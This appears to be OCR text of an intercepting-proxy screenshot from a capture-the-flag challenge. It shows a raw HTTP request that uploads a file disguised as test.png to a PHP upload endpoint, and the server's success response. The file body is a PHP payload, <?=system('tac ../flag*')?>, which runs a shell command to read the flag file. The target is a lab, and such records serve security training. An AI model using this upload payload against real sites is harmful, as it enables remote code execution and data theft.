 CT
INT
Post
禁
Send
Cancel
<
>
Target: http://4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show
?
Request
Raw
Params
Headers
Hex
1 POST /upload.php HTTP/1.1
2 Host: 4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show/
10 Content-Length: 214
11 Content-Type: multipart/form-data;
boundary=---------------------------29795166578089
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------29795166578089
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?=system('tac ../flag*')?>
20 -----------------------------29795166578089--
21
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:20:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 35
8
9 {"code":0,"msg":"upload\/test.png"}